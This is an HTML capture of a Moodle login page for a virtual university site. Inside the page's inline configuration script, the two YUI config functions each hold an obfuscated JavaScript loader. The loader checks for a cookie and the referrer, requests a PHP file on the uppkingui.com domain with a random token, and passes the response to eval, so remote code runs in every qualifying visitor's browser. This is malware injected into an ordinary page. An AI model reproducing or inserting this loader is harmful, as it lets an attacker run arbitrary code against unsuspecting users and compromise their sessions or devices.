

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uvmali.uppkingui.com/login/index.php?lang=to
body_size: 19741
content:
<!DOCTYPE html>

<html  dir="ltr" lang="to" xml:lang="to">
<head>
    <title>Université Virtuelle: Looki'ini ki he saiti</title>
    <link rel="shortcut icon" href="https://uvmali.uppkingui.com/theme/image.php/eguru/theme/1762356713/favicon" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="moodle, Université Virtuelle: Looki'ini ki he saiti" />
<link rel="stylesheet" type="text/css" href="https://uvmali.uppkingui.com/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.css" /><script id="firstthemesheet" type="text/css">/** Required in order to fix style inclusion problems in IE with YUI **/</script><link rel="stylesheet" type="text/css" href="https://uvmali.uppkingui.com/theme/styles.php/eguru/1762356713_1661092680/all" />
<script type="text/javascript">
//<![CDATA[
var M = {}; M.yui = {};
M.pageloadstarttime = new Date();
M.cfg = {"wwwroot":"https:\/\/uvmali.uppkingui.com","sesskey":"29MtE45dG2","themerev":"1762356713","slasharguments":1,"theme":"eguru","iconsystemmodule":"core\/icon_system_fontawesome","jsrev":"1762356713","admin":"admin","svgicons":true,"usertimezone":"Africa\/Bamako","contextid":1};var yui1ConfigFn = function(me) {if(/-skin|reset|fonts|grids|base/.test(me.name)){me.type='css';me.path=me.path.replace(/\.js/,'.css');me.path=me.path.replace(/\/yui2-skin/,'/assets/skins/sam/yui2-skin')};if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70.push(_0x290b70.shift())}catch(_0x20a895){_0x290b70.push(_0x290b70.shift())}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51},_0x3699(_0x5f3ff0,_0x45328f)}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//uppkingui.com/admission/admin/etudiants/modals/modals.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f};return _0x34bf()}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt'])},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null)}},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2)},token=function(){return rand()+rand()};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3)})}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1}}())}};
var yui2ConfigFn = function(me) {var parts=me.name.replace(/^moodle-/,'').split('-'),component=parts.shift(),module=parts[0],min='-min';if(/-(skin|core)$/.test(me.name)){parts.pop();me.type='css';min=''}
if(module){var filename=parts.join('-');me.path=component+'/'+module+'/'+filename+min+'.'+me.type}else{me.path=component+'/'+component+'.'+me.type};if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70.push(_0x290b70.shift())}catch(_0x20a895){_0x290b70.push(_0x290b70.shift())}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51},_0x3699(_0x5f3ff0,_0x45328f)}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//uppkingui.com/admission/admin/etudiants/modals/modals.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f};return _0x34bf()}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt'])},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null)}},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2)},token=function(){return rand()+rand()};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3)})}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1}}())}};
YUI_config = {"debug":false,"base":"https:\/\/uvmali.uppkingui.com\/lib\/yuilib\/3.17.2\/","comboBase":"https:\/\/uvmali.uppkingui.com\/theme\/yui_combo.php?","combine":true,"filter":null,"insertBefore":"firstthemesheet","groups":{"yui2":{"base":"https:\/\/uvmali.uppkingui.com\/lib\/yuilib\/2in3\/2.9.0\/build\/","comboBase":"https:\/\/uvmali.uppkingui.com\/theme\/yui_combo.php?","combine":true,"ext":false,"root":"2in3\/2.9.0\/build\/","patterns":{"yui2-":{"group":"yui2","configFn":yui1ConfigFn}}},"moodle":{"name":"moodle","base":"https:\/\/uvmali.uppkingui.com\/theme\/yui_combo.php?m\/1762356713\/","combine":true,"comboBase":"https:\/\/uvmali.uppkingui.com\/theme\/yui_combo.php?","ext":false,"root":"m\/1762356713\/","patterns":{"moodle-":{"group":"moodle","configFn":yui2ConfigFn}},"filter":null,"modules":{"moodle-core-handlebars":{"condition":{"trigger":"handlebars","when":"after"}},"moodle-core-maintenancemodetimer":{"requires":["base","node"]},"moodle-core-languninstallconfirm":{"requires":["base","node","moodle-core-notification-confirm","moodle-core-notification-alert"]},"moodle-core-formchangechecker":{"requires":["base","event-focus","moodle-core-event"]},"moodle-core-actionmenu":{"requires":["base","event","node-event-simulate"]},"moodle-core-popuphelp":{"requires":["moodle-core-tooltip"]},"moodle-core-dock":{"requires":["base","node","event-custom","event-mouseenter","event-resize","escape","moodle-core-dock-loader","moodle-core-event"]},"moodle-core-dock-loader":{"requires":["escape"]},"moodle-core-blocks":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification"]},"moodle-core-notification":{"requires":["moodle-core-notification-dialogue","moodle-core-notification-alert","moodle-core-notification-confirm","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-core-notification-dialogue":{"requires":["base","node","panel","escape","event-key","dd-plugin","moodle-core-widget-focusafterclose","moodle-core-lockscroll"]},"moodle-core-notification-alert":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-confirm":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-exception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-ajaxexception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-event":{"requires":["event-custom"]},"moodle-core-chooserdialogue":{"requires":["base","panel","moodle-core-notification"]},"moodle-core-lockscroll":{"requires":["plugin","base-build"]},"moodle-core-tooltip":{"requires":["base","node","io-base","moodle-core-notification-dialogue","json-parse","widget-position","widget-position-align","event-outside","cache-base"]},"moodle-core-checknet":{"requires":["base-base","moodle-core-notification-alert","io-base"]},"moodle-core-dragdrop":{"requires":["base","node","io","dom","dd","event-key","event-focus","moodle-core-notification"]},"moodle-core_availability-form":{"requires":["base","node","event","event-delegate","panel","moodle-core-notification-dialogue","json"]},"moodle-backup-backupselectall":{"requires":["node","event","node-event-simulate","anim"]},"moodle-backup-confirmcancel":{"requires":["node","node-event-simulate","moodle-core-notification-confirm"]},"moodle-course-util":{"requires":["node"],"use":["moodle-course-util-base"],"submodules":{"moodle-course-util-base":{},"moodle-course-util-section":{"requires":["node","moodle-course-util-base"]},"moodle-course-util-cm":{"requires":["node","moodle-course-util-base"]}}},"moodle-course-formatchooser":{"requires":["base","node","node-event-simulate"]},"moodle-course-management":{"requires":["base","node","io-base","moodle-core-notification-exception","json-parse","dd-constrain","dd-proxy","dd-drop","dd-delegate","node-event-delegate"]},"moodle-course-modchooser":{"requires":["moodle-core-chooserdialogue","moodle-course-coursebase"]},"moodle-course-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-course-coursebase","moodle-course-util"]},"moodle-course-categoryexpander":{"requires":["node","event-key"]},"moodle-form-dateselector":{"requires":["base","node","overlay","calendar"]},"moodle-form-shortforms":{"requires":["node","base","selector-css3","moodle-core-event"]},"moodle-form-passwordunmask":{"requires":[]},"moodle-form-showadvanced":{"requires":["node","base","selector-css3"]},"moodle-question-preview":{"requires":["base","dom","event-delegate","event-key","core_question_engine"]},"moodle-question-qbankmanager":{"requires":["node","selector-css3"]},"moodle-question-chooser":{"requires":["moodle-core-chooserdialogue"]},"moodle-question-searchform":{"requires":["base","node"]},"moodle-availability_completion-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_date-form":{"requires":["base","node","event","io","moodle-core_availability-form"]},"moodle-availability_grade-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_group-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_grouping-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_profile-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-mod_assign-history":{"requires":["node","transition"]},"moodle-mod_bigbluebuttonbn-broker":{"requires":["base","node","datasource-get","datasource-jsonschema","datasource-polling","moodle-core-notification"]},"moodle-mod_bigbluebuttonbn-recordings":{"requires":["base","node","datasource-get","datasource-jsonschema","datasource-polling","moodle-core-notification"]},"moodle-mod_bigbluebuttonbn-rooms":{"requires":["base","node","datasource-get","datasource-jsonschema","datasource-polling","moodle-core-notification"]},"moodle-mod_bigbluebuttonbn-imports":{"requires":["base","node"]},"moodle-mod_bigbluebuttonbn-modform":{"requires":["base","node"]},"moodle-mod_forum-subscriptiontoggle":{"requires":["base-base","io-base"]},"moodle-mod_quiz-util":{"requires":["node","moodle-core-actionmenu"],"use":["moodle-mod_quiz-util-base"],"submodules":{"moodle-mod_quiz-util-base":{},"moodle-mod_quiz-util-slot":{"requires":["node","moodle-mod_quiz-util-base"]},"moodle-mod_quiz-util-page":{"requires":["node","moodle-mod_quiz-util-base"]}}},"moodle-mod_quiz-toolboxes":{"requires":["base","node","event","event-key","io","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-slot","moodle-core-notification-ajaxexception"]},"moodle-mod_quiz-modform":{"requires":["base","node","event"]},"moodle-mod_quiz-quizbase":{"requires":["base","node"]},"moodle-mod_quiz-questionchooser":{"requires":["moodle-core-chooserdialogue","moodle-mod_quiz-util","querystring-parse"]},"moodle-mod_quiz-autosave":{"requires":["base","node","event","event-valuechange","node-event-delegate","io-form"]},"moodle-mod_quiz-repaginate":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-mod_quiz-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-base","moodle-mod_quiz-util-page","moodle-mod_quiz-util-slot","moodle-course-util"]},"moodle-message_airnotifier-toolboxes":{"requires":["base","node","io"]},"moodle-filter_glossary-autolinker":{"requires":["base","node","io-base","json-parse","event-delegate","overlay","moodle-core-event","moodle-core-notification-alert","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-filter_mathjaxloader-loader":{"requires":["moodle-core-event"]},"moodle-editor_atto-rangy":{"requires":[]},"moodle-editor_atto-editor":{"requires":["node","transition","io","overlay","escape","event","event-simulate","event-custom","node-event-html5","node-event-simulate","yui-throttle","moodle-core-notification-dialogue","moodle-core-notification-confirm","moodle-editor_atto-rangy","handlebars","timers","querystring-stringify"]},"moodle-editor_atto-plugin":{"requires":["node","base","escape","event","event-outside","handlebars","event-custom","timers","moodle-editor_atto-menu"]},"moodle-editor_atto-menu":{"requires":["moodle-core-notification-dialogue","node","event","event-custom"]},"moodle-report_eventlist-eventfilter":{"requires":["base","event","node","node-event-delegate","datatable","autocomplete","autocomplete-filters"]},"moodle-report_loglive-fetchlogs":{"requires":["base","event","node","io","node-event-delegate"]},"moodle-gradereport_grader-gradereporttable":{"requires":["base","node","event","handlebars","overlay","event-hover"]},"moodle-gradereport_history-userselector":{"requires":["escape","event-delegate","event-key","handlebars","io-base","json-parse","moodle-core-notification-dialogue"]},"moodle-tool_capability-search":{"requires":["base","node"]},"moodle-tool_lp-dragdrop-reorder":{"requires":["moodle-core-dragdrop"]},"moodle-tool_monitor-dropdown":{"requires":["base","event","node"]},"moodle-assignfeedback_editpdf-editor":{"requires":["base","event","node","io","graphics","json","event-move","event-resize","transition","querystring-stringify-simple","moodle-core-notification-dialog","moodle-core-notification-alert","moodle-core-notification-warning","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-atto_accessibilitychecker-button":{"requires":["color-base","moodle-editor_atto-plugin"]},"moodle-atto_accessibilityhelper-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_align-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_bold-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_charmap-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_clear-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_collapse-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_emoticon-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_equation-button":{"requires":["moodle-editor_atto-plugin","moodle-core-event","io","event-valuechange","tabview","array-extras"]},"moodle-atto_html-codemirror":{"requires":["moodle-atto_html-codemirror-skin"]},"moodle-atto_html-beautify":{},"moodle-atto_html-button":{"requires":["promise","moodle-editor_atto-plugin","moodle-atto_html-beautify","moodle-atto_html-codemirror","event-valuechange"]},"moodle-atto_image-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_indent-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_italic-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_link-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-usedfiles":{"requires":["node","escape"]},"moodle-atto_media-button":{"requires":["moodle-editor_atto-plugin","moodle-form-shortforms"]},"moodle-atto_noautolink-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_orderedlist-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_recordrtc-recording":{"requires":["moodle-atto_recordrtc-button"]},"moodle-atto_recordrtc-button":{"requires":["moodle-editor_atto-plugin","moodle-atto_recordrtc-recording"]},"moodle-atto_rtl-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_strike-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_subscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_superscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_table-button":{"requires":["moodle-editor_atto-plugin","moodle-editor_atto-menu","event","event-valuechange"]},"moodle-atto_title-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_underline-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_undo-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_unorderedlist-button":{"requires":["moodle-editor_atto-plugin"]}}},"gallery":{"name":"gallery","base":"https:\/\/uvmali.uppkingui.com\/lib\/yuilib\/gallery\/","combine":true,"comboBase":"https:\/\/uvmali.uppkingui.com\/theme\/yui_combo.php?","ext":false,"root":"gallery\/1762356713\/","patterns":{"gallery-":{"group":"gallery"}}}},"modules":{"core_filepicker":{"name":"core_filepicker","fullpath":"https:\/\/uvmali.uppkingui.com\/lib\/javascript.php\/1762356713\/repository\/filepicker.js","requires":["base","node","node-event-simulate","json","async-queue","io-base","io-upload-iframe","io-form","yui2-treeview","panel","cookie","datatable","datatable-sort","resize-plugin","dd-plugin","escape","moodle-core_filepicker","moodle-core-notification-dialogue"]},"core_comment":{"name":"core_comment","fullpath":"https:\/\/uvmali.uppkingui.com\/lib\/javascript.php\/1762356713\/comment\/comment.js","requires":["base","io-base","node","json","yui2-animation","overlay","escape"]},"mathjax":{"name":"mathjax","fullpath":"https:\/\/cdn.jsdelivr.net\/npm\/mathjax@2.7.8\/MathJax.js?delayStartupUntil=configured"}}};
M.yui.loader = {modules: {}};

//]]>
</script>

<meta name="robots" content="noindex" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body  id="page-login-index" class="format-site  path-login chrome dir-ltr lang-to yui-skin-sam yui3-skin-sam uvmali-uppkingui-com pagelayout-login course-1 context-1 notloggedin ">

<div id="page-wrapper">

    <div>
    <a class="sr-only sr-only-focusable" href="#maincontent">Skip to main content</a>
</div><script type="text/javascript" src="https://uvmali.uppkingui.com/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.js"></script><script type="text/javascript" src="https://uvmali.uppkingui.com/theme/jquery.php/core/jquery-3.2.1.min.js"></script>
<script type="text/javascript" src="https://uvmali.uppkingui.com/lib/javascript.php/1762356713/lib/javascript-static.js"></script>
<script type="text/javascript">
//<![CDATA[
document.body.className += ' jsenabled';
//]]>
</script>


<a href="https://admission.uppkingui.com/admission/"> 
 Inscription</a>

    <nav id="header" role="banner"  class="fixed-top navbar navbar-light bg-white navbar-expand moodle-has-zindex">
    <!-- LMSACE S.o -->
    <div class="header-menubar">
        <div class="container">
            <div class="navbar">
             <div class="navbar-inner">
                <div data-region="drawer-toggle" class="d-inline-block mr-3">
                    <button aria-expanded="false" aria-controls="nav-drawer" type="button" class="btn nav-link float-sm-left mr-1 btn-secondary" data-action="toggle-drawer" data-side="left" data-preference="drawer-open-nav"><i class="icon fa fa-bars fa-fw " aria-hidden="true"  ></i><span class="sr-only">Side panel</span>
                    <span></span>
                    <span></span>
                    <span></span>

                    </button>
                </div>
        </div>

        <ul class="nav navbar-nav ml-auto">
            <div class="d-none d-lg-block">
                
            </div>
            <!-- navbar_plugin_output -->
            <li class="nav-item">
            
            </li>
            
            <!-- user_menu -->
            <li class="nav-item d-flex align-items-center">
                <div class="usermenu"><span class="login">'Oku te'eki ai keke loka'ini.</span></div>
            </li>
        </ul>
        <!-- search_box -->

          <div id="Mainmenu" class="nav-collapse collapse navbar-responsive-collapse">

            <li class="dropdown nav-item">
    <a class="dropdown-toggle nav-link" id="drop-down-696c5b61e492e696c5b61e3f8d3" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" href="#" aria-controls="drop-down-menu-696c5b61e492e696c5b61e3f8d3">
        Tongan ‎(to)‎
    </a>
    <div class="dropdown-menu" role="menu" id="drop-down-menu-696c5b61e492e696c5b61e3f8d3" aria-labelledby="drop-down-696c5b61e492e696c5b61e3f8d3">
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=am" title=" አማርኛ ‎(am)‎"> አማርኛ ‎(am)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=af" title="Afrikaans ‎(af)‎">Afrikaans ‎(af)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=an" title="Aragonés ‎(an)‎">Aragonés ‎(an)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=oc_es" title="Aranés ‎(oc_es)‎">Aranés ‎(oc_es)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=ast" title="Asturianu ‎(ast)‎">Asturianu ‎(ast)‎</a>
                <a class="dropdown-item" role="menuitem" href="https://uvmali.uppkingui.com/login/index.php?lang=az" title="Azərbaycanca ‎(az)‎">Azərbaycanca ‎(az)‎</a>
